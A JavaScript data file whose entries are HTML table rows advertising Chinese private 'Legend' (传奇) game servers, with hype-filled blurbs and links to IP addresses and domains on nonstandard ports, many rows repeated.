adlistData[1573] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月26日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月26日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月26日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月26日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月26日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月26日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月26日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月26日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月26日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
